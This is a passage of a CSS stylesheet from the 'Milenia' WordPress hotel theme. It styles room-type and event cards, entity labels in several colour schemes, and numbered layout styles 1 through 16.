.milenia-entity-extra-actions > .milenia-icon-btn {
  margin-right: 0.75rem;
}

.milenia-csstransforms3d .milenia-entity-media {
  display: block;
  overflow: hidden;
}

.milenia-csstransforms3d .milenia-entity-media img,
.milenia-csstransforms3d .milenia-entity-media--featured-image .milenia-entity-media-inner,
.milenia-csstransforms3d .milenia-entities--style-19.milenia-entities--list .milenia-entity-media-inner {
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-csstransforms3d .format-standard:hover .milenia-entity-media img,
.milenia-csstransforms3d .mphb-room-type:hover .milenia-entity-media--featured-image .milenia-entity-media-inner,
.milenia-csstransforms3d .milenia-entities--style-18 .milenia-entity:hover .milenia-entity-media img,
.milenia-csstransforms3d .milenia-entities--style-19.milenia-entities--list .milenia-entity:hover .milenia-entity-media-inner {
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}

.milenia-entity-single:not(.milenia-entity--post) .milenia-entity-media:not(:last-child) {
  margin-bottom: 1.625rem;
}

.milenia-entity-single:not(.milenia-entity--post) .milenia-entity-content:not(:last-child) {
  margin-bottom: 2rem;
}

.milenia-entity.milenia-event--text {
  position: relative;
  color: #f8f8f8;
  padding-top: 7.8rem;
  padding-right: 3rem;
  padding-bottom: 7.8rem;
  padding-left: 3rem;
}

.milenia-entity.milenia-event--text::after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.6);
}

.milenia-event--text .milenia-section-subtitle:not(:last-child) {
  margin-bottom: 0.6rem;
}

.milenia-event--text .milenia-section-subtitle {
  color: #fff !important;
}

.milenia-event--text .milenia-section-title {
  font-size: 3.25rem;
  line-height: 1.2;
  color: #fff;
}

.milenia-event--text .milenia-section-title:not(:last-child) {
  margin-bottom: 1.6rem;
}

.milenia-entity.milenia-event--text .milenia-entity-media {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}

.milenia-entity.milenia-event--text .milenia-entity-content {
  position: relative;
  z-index: 3;
}

.milenia-entity.milenia-event--text .milenia-section-title:not(:last-child) {
  margin-bottom: 1.6rem;
}

.milenia-entity.milenia-event--text .milenia-entity-meta {
  font-size: 0.8125rem;
  line-height: 1.26rem;
  text-transform: uppercase;
  letter-spacing: 1.3px;
}

.milenia-entity.milenia-event--text .milenia-entity-meta:not(:last-child) {
  margin-bottom: 2.3rem;
}

.milenia-colorizer--scheme-dark .milenia-entity.milenia-event--text .milenia-entity-meta {
  color: #a5a5a5;
}

.milenia-entities .milenia-entity-footer .mphb-view-details-button-wrapper {
  display: inline-block;
  margin-bottom: 0;
}

.milenia-entities .milenia-entity-footer .mphb-to-book-btn-wrapper {
  display: inline-block;
}

.milenia-entities .milenia-entity-footer .mphb-to-book-btn-wrapper > br {
  display: none;
}

.milenia-entity.mphb-room-type .milenia-entity-media {
  position: relative;
}

.milenia-entity.mphb-room-type .milenia-entity-media--featured-image .milenia-entity-link,
.milenia-entity.mphb-room-type .milenia-entity-media .owl-carousel,
.milenia-entities--style-12 .milenia-entity.mphb-room-type .milenia-entity-media--featured-image .milenia-entity-media-inner,
.milenia-entities--style-13 .milenia-entity.mphb-room-type .milenia-entity-media--featured-image .milenia-entity-media-inner,
.milenia-entities--style-15 .milenia-entity.mphb-room-type .milenia-entity-media--featured-image .milenia-entity-media-inner {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.milenia-entities:not(.milenia-entities--style-15):not(.milenia-entities--style-16) .milenia-entity-media--slideshow,
.milenia-entities:not(.milenia-entities--style-12):not(.milenia-entities--style-16):not(.milenia-entities--style-13):not(.milenia-entities--style-15) .milenia-entity.mphb-room-type .milenia-entity-media--featured-image .milenia-entity-media-inner {
  height: 0;
  padding-bottom: 56%;
}

[class*=milenia-entities--style-] .milenia-entity-labels {
  margin-top: -0.3125rem;
  margin-right: -0.3125rem;
  margin-left: -0.3125rem;
}

[class*=milenia-entities--style-] .milenia-entity-labels .milenia-entity-label {
  margin-top: 0.3125rem;
  margin-right: 0.3125rem;
  margin-left: 0.3125rem;
}

.milenia-entity-label {
  font-size: 0.7rem;
  line-height: 1.2;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1.3px;
  border-width: 1px;
  border-style: solid;
  display: inline-block;
  vertical-align: middle;
  padding: 0.2rem 0.625rem 0.2rem;
}

.milenia-body--scheme-brown .milenia-entities--style-4 .milenia-entity-label,
.milenia-body--scheme-brown .milenia-entities--style-6 .milenia-entity-label,
.milenia-body--scheme-brown .milenia-entities--style-9 .milenia-entity-label,
.milenia-body--scheme-brown .milenia-entities--style-7 .milenia-entity-label,
.milenia-body--scheme-brown .milenia-entities--style-19 .milenia-entity-label {
  color: #ae745a;
  border-color: #ae745a;
}

.milenia-body--scheme-blue .milenia-entities--style-4 .milenia-entity-label,
.milenia-body--scheme-blue .milenia-entities--style-6 .milenia-entity-label,
.milenia-body--scheme-blue .milenia-entities--style-9 .milenia-entity-label,
.milenia-body--scheme-blue .milenia-entities--style-7 .milenia-entity-label,
.milenia-body--scheme-blue .milenia-entities--style-19 .milenia-entity-label {
  color: #19b1d1;
  border-color: #19b1d1;
}

.milenia-body--scheme-gray .milenia-entities--style-4 .milenia-entity-label,
.milenia-body--scheme-gray .milenia-entities--style-6 .milenia-entity-label,
.milenia-body--scheme-gray .milenia-entities--style-9 .milenia-entity-label,
.milenia-body--scheme-gray .milenia-entities--style-7 .milenia-entity-label,
.milenia-body--scheme-gray .milenia-entities--style-19 .milenia-entity-label {
  color: #948685;
  border-color: #948685;
}

.milenia-body--scheme-lightbrown .milenia-entities--style-4 .milenia-entity-label,
.milenia-body--scheme-lightbrown .milenia-entities--style-6 .milenia-entity-label,
.milenia-body--scheme-lightbrown .milenia-entities--style-9 .milenia-entity-label,
.milenia-body--scheme-lightbrown .milenia-entities--style-7 .milenia-entity-label,
.milenia-body--scheme-lightbrown .milenia-entities--style-19 .milenia-entity-label {
  color: #c19b76;
  border-color: #c19b76;
}

.milenia-body--scheme-green .milenia-entities--style-4 .milenia-entity-label,
.milenia-body--scheme-green .milenia-entities--style-6 .milenia-entity-label,
.milenia-body--scheme-green .milenia-entities--style-9 .milenia-entity-label,
.milenia-body--scheme-green .milenia-entities--style-7 .milenia-entity-label,
.milenia-body--scheme-green .milenia-entities--style-19 .milenia-entity-label {
  color: #7eb71c;
  border-color: #7eb71c;
}

.milenia-entity-content .post-password-form p:not(:last-child) {
  margin-bottom: 1rem;
}

.milenia-entity-content .post-password-form input[type=password] {
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
}

[class*=milenia-entities--style-] .milenia-entity-body .gallery-caption {
  font-size: 0.875rem;
  line-height: 1.75;
}

/* ----------------------------------------
            Style 1
        ---------------------------------------- */
.milenia-entities--style-1 .milenia-entity {
  font-size: 0.875rem;
  line-height: 1.75;
  position: relative;
  z-index: 1;
  margin-top: 2.5rem;
  margin-left: 2.5rem;
}

.milenia-entities--style-1 .milenia-entity::after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  border-style: solid;
  border-width: 1px;
  top: -2.5rem;
  right: 2.5rem;
  bottom: 2.5rem;
  left: -2.5rem;
}

.milenia-entities--style-1 .milenia-entity-media > a {
  position: relative;
  display: block;
}

.milenia-entities--style-1 .milenia-entity-media > a::before {
  content: "";
  display: block;
  border-style: solid;
  border-width: 0;
  position: absolute;
  z-index: 1;
  top: 0;
  border-right-width: 1px;
  right: 2.5rem;
  bottom: 0;
  left: 0;
}

.milenia-entities--style-1 .milenia-entity-media > a::before {
  border-color: rgba(255, 255, 255, 0.5);
}

.milenia-entities--style-1 .milenia-entity-media img {
  width: 100%;
}

.milenia-entities--style-1 .milenia-entity--format-slideshow .milenia-entity-media {
  position: relative;
}

.milenia-entities--style-1 .milenia-entity--format-slideshow .milenia-entity-media::before {
  content: "";
  display: block;
  border-style: solid;
  border-width: 0;
  position: absolute;
  z-index: 1;
  top: 0;
  border-right-width: 1px;
  right: 2.5rem;
  bottom: 0;
  left: 0;
}

.milenia-entities--style-1 .milenia-entity .milenia-outline-over,
.milenia-entities--style-1 .milenia-entity-media > a .milenia-outline-over,
.milenia-entities--style-1 .milenia-entity--format-slideshow .milenia-entity-media .milenia-outline-over {
  position: relative;
  z-index: 3;
}

.milenia-entities--style-1 .milenia-entity--format-slideshow .milenia-entity-media::before {
  border-color: rgba(255, 255, 255, 0.5);
  left: auto;
  z-index: 3;
}

.milenia-entities--style-1 .milenia-entity-content {
  padding-left: 2.3rem;
  padding-right: 2.3rem;
  padding-top: 1.9rem;
  padding-bottom: 2.45rem;
  background-color: #f8f8f8;
}

.milenia-entities--style-1 .milenia-entity-header:not(:last-child) {
  margin-bottom: 0.8rem;
}

.milenia-entities--style-1 .milenia-entity-body:not(:last-child) {
  margin-bottom: 0.95rem;
}

.milenia-entities--style-1 .milenia-entity-title {
  font-size: 2.25rem;
  line-height: 2.4375rem;
}

.milenia-entities--style-1 .milenia-entity::after {
  border-color: #dadada;
}

.milenia-entities--style-1 .milenia-grid--cols-4 .milenia-entity::after {
  top: -1.5625rem;
  left: -1.5625rem;
  right: 1.5625rem;
  bottom: 1.5625rem;
}

.milenia-entities--style-1 .milenia-grid--cols-4 .milenia-entity,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-3 .milenia-entity {
  margin-top: 1.5625rem;
  margin-left: 1.5625rem;
}

.milenia-entities--style-1 .milenia-grid--cols-4 .milenia-entity-title,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-3 .milenia-entity-title {
  font-size: 1.75rem;
  line-height: 2rem;
}

.milenia-entities--style-1 .milenia-grid--cols-4 .milenia-entity-content,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-3 .milenia-entity-content {
  padding-left: 1.84rem;
  padding-right: 1.84rem;
  padding-top: 1.52rem;
  padding-bottom: 1.96rem;
}

.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-3 .milenia-entity::after {
  top: -1.5625rem;
  left: -1.5625rem;
  right: 1.5625rem;
  bottom: 1.5625rem;
}

.milenia-entities--style-1 .milenia-grid--cols-4 .milenia-entity-media > a::before,
.milenia-entities--style-1 .milenia-grid--cols-4 .milenia-entity--format-slideshow .milenia-entity-media::before,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-3 .milenia-entity-media > a::before,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-3 .milenia-entity--format-slideshow .milenia-entity-media::before {
  right: 1.5625rem;
}

/* ----------------------------------------
            Style 2
        ---------------------------------------- */
.milenia-entities--style-2 .milenia-entity {
  font-size: 1rem;
  line-height: 1.625;
  color: #858585;
  background-color: #f8f8f8;
  text-align: center;
  height: 100%;
  padding-top: 4rem;
  padding-right: 4rem;
  padding-bottom: 4rem;
  padding-left: 4rem;
  position: relative;
}

.milenia-entities--style-2 .milenia-entity::before {
  content: "";
  display: block;
  border-style: solid;
  border-width: 0;
  position: absolute;
  z-index: 1;
  border-top-width: 1px;
  top: 2.5rem;
  border-right-width: 1px;
  right: 2.5rem;
  border-bottom-width: 1px;
  bottom: 2.5rem;
  border-left-width: 1px;
  left: 2.5rem;
}

.milenia-entities--style-2 .milenia-entity .milenia-outline-over {
  position: relative;
  z-index: 3;
}

.milenia-entities--style-2 .milenia-entity-media {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 0;
}

.milenia-entities--style-2 .milenia-entity-content {
  height: 100%;
  position: relative;
  z-index: 3;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  padding-top: 3rem;
  padding-bottom: 3rem;
}

.milenia-entities--style-2 .milenia-entity-header:not(:last-child) {
  margin-bottom: 1.7rem;
}

.milenia-entities--style-2 .milenia-entity-body:not(:last-child) {
  margin-bottom: 1.8rem;
}

.milenia-entities--style-2 .milenia-entity-title {
  font-size: 2.75rem;
  line-height: 1.18;
}

.milenia-entities--style-2 .milenia-entity::before {
  border-color: rgba(255, 255, 255, 0.5);
  top: 2rem;
  right: 2rem;
  bottom: 2rem;
  left: 2rem;
}

.milenia-entities--style-2 .milenia-entity .milenia-aligner-inner {
  vertical-align: middle;
}

.milenia-entities--style-2 .milenia-entity .milenia-btn--link {
  font-size: 0.875rem;
}

.milenia-entities--style-2 .milenia-entity--scheme-primary, .milenia-entities--style-2 .milenia-entity--scheme-dark {
  color: #eaeaea;
}

.milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-title a:not(.milenia-btn):not(.milenia-ln--independent),
.milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-btn--link.milenia-btn--scheme-inherit,
.milenia-entities--style-2 .milenia-entity--scheme-dark .milenia-entity-title a:not(.milenia-btn):not(.milenia-ln--independent),
.milenia-entities--style-2 .milenia-entity--scheme-dark .milenia-btn--link.milenia-btn--scheme-inherit {
  color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #fff), to(#fff));
  background-image: linear-gradient(to bottom, #fff 100%, #fff 100%);
}

.milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-title,
.milenia-entities--style-2 .milenia-entity--scheme-dark .milenia-entity-title {
  color: #fff;
}

.milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-footer .milenia-btn--link,
.milenia-entities--style-2 .milenia-entity--scheme-dark .milenia-entity-footer .milenia-btn--link {
  color: #fff !important;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #fff), to(#fff)) !important;
  background-image: linear-gradient(to bottom, #fff 100%, #fff 100%) !important;
}

.milenia-entities--style-2 .milenia-entity--scheme-light .milenia-entity-content {
  background-color: rgba(255, 255, 255, 0.8);
}

.milenia-entities--style-2 .milenia-entity--scheme-dark .milenia-entity-content {
  background-color: rgba(28, 28, 28, 0.8);
}

.milenia-csstransforms3d .milenia-entities--style-2 .milenia-entity {
  overflow: hidden;
}

.milenia-csstransforms3d .milenia-entities--style-2 .milenia-entity-media {
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-csstransforms3d .milenia-entities--style-2 .milenia-entity:hover .milenia-entity-media {
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}

.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item {
  max-width: 50%;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 50%;
  flex: 0 1 50%;
}

.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x {
  width: 50%;
}

.milenia-body--scheme-custom .milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-content {
  position: relative;
}

.milenia-body--scheme-custom .milenia-banners.milenia-banners--style-2 .milenia-banner-content .milenia-aligner-outer,
.milenia-body--scheme-custom .milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-content .milenia-aligner-outer {
  position: relative;
  z-index: 3;
}

.milenia-body--scheme-custom .milenia-banners.milenia-banners--style-2 .milenia-banner-content::before,
.milenia-body--scheme-custom .milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-content::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0.8;
}

.milenia-body--scheme-brown .milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-content,
.milenia-body--scheme-brown:not(body) .milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-content {
  background-color: rgba(174, 116, 90, 0.8);
}

.milenia-body--scheme-gray .milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-content,
.milenia-body--scheme-gray:not(body) .milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-content {
  background-color: rgba(148, 134, 133, 0.8);
}

.milenia-body--scheme-blue .milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-content,
.milenia-body--scheme-blue:not(body) .milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-content {
  background-color: rgba(25, 177, 209, 0.8);
}

.milenia-body--scheme-lightbrown .milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-content,
.milenia-body--scheme-lightbrown:not(body) .milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-content {
  background-color: rgba(193, 155, 118, 0.8);
}

.milenia-body--scheme-green .milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-content,
.milenia-body--scheme-green:not(body) .milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-content {
  background-color: rgba(126, 183, 28, 0.8);
}

.milenia-body--scheme-custom [class*=milenia-body--scheme-] .milenia-banners.milenia-banners--style-2 .milenia-banner-content::before,
.milenia-body--scheme-custom [class*=milenia-body--scheme-] .milenia-entities--style-2 .milenia-entity--scheme-primary .milenia-entity-content::before {
  display: none;
}

/* ----------------------------------------
            Style 3
        ---------------------------------------- */
.milenia-entities--style-3.milenia-entities--filled .milenia-entity-content,
.milenia-entities--style-16.milenia-entities--filled .milenia-entity-content {
  background-color: #f8f8f8;
}

.milenia-entities--style-3.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity .owl-nav,
.milenia-entities--style-3:not(.milenia-entities--reverse) .milenia-grid-item:nth-child(2n) .milenia-entity .owl-nav,
.milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity .owl-nav,
.milenia-entities--style-16:not(.milenia-entities--reverse) .milenia-grid-item:nth-child(2n) .milenia-entity .owl-nav {
  left: auto;
  right: 0;
}

.milenia-entities--style-3.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity .owl-nav .owl-prev,
.milenia-entities--style-3.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity .owl-nav .owl-next,
.milenia-entities--style-3:not(.milenia-entities--reverse) .milenia-grid-item:nth-child(2n) .milenia-entity .owl-nav .owl-prev,
.milenia-entities--style-3:not(.milenia-entities--reverse) .milenia-grid-item:nth-child(2n) .milenia-entity .owl-nav .owl-next,
.milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity .owl-nav .owl-prev,
.milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity .owl-nav .owl-next,
.milenia-entities--style-16:not(.milenia-entities--reverse) .milenia-grid-item:nth-child(2n) .milenia-entity .owl-nav .owl-prev,
.milenia-entities--style-16:not(.milenia-entities--reverse) .milenia-grid-item:nth-child(2n) .milenia-entity .owl-nav .owl-next {
  margin-right: 0;
  margin-left: 1px;
}

.milenia-entities--style-3:not(.milenia-entities--reverse) .milenia-grid-item:nth-child(2n+1) .milenia-entity-media,
.milenia-entities--style-3.milenia-entities--reverse .milenia-grid-item:nth-child(2n) .milenia-entity-media,
.milenia-entities--style-16:not(.milenia-entities--reverse) .milenia-grid-item:nth-child(2n+1) .milenia-entity-media,
.milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n) .milenia-entity-media,
.milenia-entities--style-3.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
.milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity-content {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.milenia-entities--style-3:not(.milenia-entities--reverse) .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
.milenia-entities--style-3.milenia-entities--reverse .milenia-grid-item:nth-child(2n) .milenia-entity-content,
.milenia-entities--style-16:not(.milenia-entities--reverse) .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
.milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n) .milenia-entity-content,
.milenia-entities--style-3.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity-media,
.milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity-media {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.milenia-entities--style-3.milenia-entities--title-reduced .milenia-entity-title,
.milenia-entities--style-16.milenia-entities--title-reduced .milenia-entity-title {
  font-size: 2.25rem;
  line-height: 2.8125rem;
}

.milenia-entities--style-3.milenia-entities--title-reduced .milenia-entity-title:not(:only-child),
.milenia-entities--style-16.milenia-entities--title-reduced .milenia-entity-title:not(:only-child) {
  margin-bottom: 0.9rem;
}

.milenia-entities--style-3.milenia-entities--title-reduced .milenia-entity-header:not(:last-child),
.milenia-entities--style-16.milenia-entities--title-reduced .milenia-entity-header:not(:last-child) {
  margin-bottom: 1.2rem;
}

.milenia-entities--style-3 .milenia-entity,
.milenia-entities--style-16 .milenia-entity {
  text-align: center;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}

.milenia-entities--style-3 .milenia-entity-media,
.milenia-entities--style-16 .milenia-entity-media {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 50%;
  flex: 1 1 50%;
  position: relative;
}

.milenia-entities--style-16.mphb-room-types .milenia-entity-media--featured-image .milenia-entity-media-inner {
  height: 100%;
  padding-bottom: 0;
}

.milenia-entities--style-3 .milenia-entity-media > a,
.milenia-entities--style-16 .milenia-entity-media > a {
  background-position: center center !important;
}

.milenia-entities--style-3 .milenia-entity-content,
.milenia-entities--style-16 .milenia-entity-content {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 50%;
  flex: 1 1 50%;
  position: relative;
  z-index: 2;
  padding-left: 4.9rem;
  padding-right: 4.9rem;
  padding-top: 11rem;
  padding-bottom: 11rem;
}

.milenia-entities--style-3 .milenia-entity-link,
.milenia-entities--style-16 .milenia-entity-link {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
}

.milenia-entities--style-3 .milenia-entity-header:not(:last-child),
.milenia-entities--style-16 .milenia-entity-header:not(:last-child) {
  margin-bottom: 2.2rem;
}

.milenia-entities--style-3 .milenia-entity-body:not(:last-child),
.milenia-entities--style-16 .milenia-entity-body:not(:last-child) {
  margin-bottom: 2.1rem;
}

.milenia-entities--style-3 .milenia-entity-categories,
.milenia-entities--style-16 .milenia-entity-categories {
  font-size: 0.875rem;
  line-height: 1.42;
  text-transform: uppercase;
  letter-spacing: 4.2px;
}

.milenia-entities--style-3 .milenia-entity-meta:not(:last-child),
.milenia-entities--style-16 .milenia-entity-meta:not(:last-child) {
  margin-bottom: 0.5rem;
}

.milenia-entities--style-3 .milenia-entity-title,
.milenia-entities--style-16 .milenia-entity-title {
  font-size: 3.25rem;
  line-height: 3.875rem;
}

.milenia-entities--style-3 .milenia-entity .milenia-aligner-inner,
.milenia-entities--style-16 .milenia-entity .milenia-aligner-inner {
  vertical-align: middle;
}

.milenia-entities--style-3 .milenia-entity .milenia-btn--link,
.milenia-entities--style-16 .milenia-entity .milenia-btn--link {
  font-size: 0.875rem;
}

.milenia-entities--style-3 .milenia-entity {
  font-size: 1rem;
  line-height: 1.625;
}

.milenia-entities--style-3 .milenia-entity-body {
  padding-left: 1.6rem;
  padding-right: 1.6rem;
}

.milenia-entities--style-16 .milenia-entity {
  font-size: 0.875rem;
  line-height: 1.75;
  text-align: initial;
}

.milenia-entities--style-16 .milenia-entity-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.milenia-entities--style-16 .milenia-entity-header:not(:last-child) {
  margin-bottom: 0.8rem;
}

.milenia-entities--style-16 .milenia-entity-body:not(:last-child) {
  margin-bottom: 2.2rem;
}

.milenia-entities--style-16 .milenia-entity-title {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  font-size: 2.25rem;
  line-height: 2.475rem;
}

.milenia-entities--style-16 .milenia-entity-title:not(:only-child) {
  margin-bottom: 0.9rem;
}

.milenia-entities--style-16 .milenia-entity-meta {
  font-size: 0.875rem;
  line-height: 1.55;
  text-transform: none;
  letter-spacing: 0;
  color: #1c1c1c;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.milenia-entities--style-16 .milenia-entity-meta:not(:last-child) {
  margin-bottom: 0;
}

.milenia-body--border-layout .milenia-entities--style-3 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel),
.milenia-body--border-layout .milenia-entities--style-16 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -1.5625rem;
  margin-left: -0.78125rem;
  margin-right: -0.78125rem;
}

.milenia-body--border-layout .milenia-entities--style-3 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item,
.milenia-body--border-layout .milenia-entities--style-16 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-top: 1.5625rem;
  padding-left: 0.78125rem;
  padding-right: 0.78125rem;
}

[class*=milenia-section--stretched-content] .milenia-entities--style-3 .milenia-entity-content,
[data-vc-full-width=true] .milenia-entities--style-3 .milenia-entity-content {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 33.33333%;
  flex: 1 1 33.33333%;
}

[class*=milenia-section--stretched-content] .milenia-entities--style-3 .milenia-entity-media,
[data-vc-full-width=true] .milenia-entities--style-3 .milenia-entity-media {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 66.66666%;
  flex: 1 1 66.66666%;
}

[data-vc-full-width=true] .milenia-entities--style-16 .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
[data-vc-full-width=true] .milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n) .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16 .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n) .milenia-entity-content {
  padding-left: 13.5%;
  padding-right: 5rem;
}

[data-vc-full-width=true] .milenia-entities--style-16 .milenia-grid-item:nth-child(2n) .milenia-entity-content,
[data-vc-full-width=true] .milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16 .milenia-grid-item:nth-child(2n) .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity-content {
  padding-right: 14.5%;
  padding-left: 3.125rem;
}

[data-vc-full-width=true] .milenia-entities--style-16 .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16 .milenia-entity-content {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 38.8%;
  flex: 1 1 38.8%;
}

[data-vc-full-width=true] .milenia-entities--style-16 .milenia-entity-media,
[class*=milenia-section--stretched-content] .milenia-entities--style-16 .milenia-entity-media {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 61.2%;
  flex: 1 1 61.2%;
}

.milenia-has-sidebar .milenia-entities--style-3 .milenia-entity-title {
  font-size: 2.25rem;
  line-height: 2.475rem;
}

.milenia-has-sidebar .milenia-entities--style-3 .milenia-entity-content {
  padding-left: 2.45rem;
  padding-right: 2.45rem;
  padding-top: 5.5rem;
  padding-bottom: 5.5rem;
}

/* ----------------------------------------
            Style 4,6,9
        ---------------------------------------- */
.milenia-entities--style-4:not(.milenia-entities--list) .milenia-grid--cols-1 .milenia-entity-title,
.milenia-entities--style-6:not(.milenia-entities--list) .milenia-grid--cols-1 .milenia-entity-title,
.milenia-entities--style-9:not(.milenia-entities--list) .milenia-grid--cols-1 .milenia-entity-title {
  font-size: 1.875rem;
}

.milenia-entities--style-6 .milenia-entity-media {
  position: relative;
  z-index: 2;
}

.milenia-entities--style-4 .milenia-entity,
.milenia-entities--style-6 .milenia-entity,
.milenia-entities--style-9 .milenia-entity {
  font-size: 0.875rem;
  line-height: 1.75;
  text-align: initial;
  color: #858585;
}

.milenia-entities--style-4 .milenia-entity-content,
.milenia-entities--style-6 .milenia-entity-content,
.milenia-entities--style-9 .milenia-entity-content {
  position: relative;
  z-index: 3;
  background-color: #fff;
}

.milenia-entities--style-4 .milenia-entity-header,
.milenia-entities--style-6 .milenia-entity-header,
.milenia-entities--style-9 .milenia-entity-header {
  color: #a5a5a5;
}

.milenia-entities--style-4 .milenia-entity-header:not(:last-child),
